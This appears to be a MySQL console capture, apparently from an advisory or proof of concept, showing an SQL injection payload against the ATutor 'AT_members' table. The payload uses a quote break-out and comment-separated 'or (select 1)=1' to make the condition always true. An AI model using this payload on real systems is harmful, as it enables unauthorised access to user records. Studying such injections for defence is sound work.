 mysql> use atutor;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> SELECT count(*) FROM AT_members M WHERE (first_name LIKE '%AAAA')/**/or/**/(select/**/1)=1#%'
A')/**/or/**/(select/**/1)=1#%');
    -> ;
+----------+
| count(*) |
+----------+
|        1 |
+----------+
1 row in set (0.00 sec)
mysql>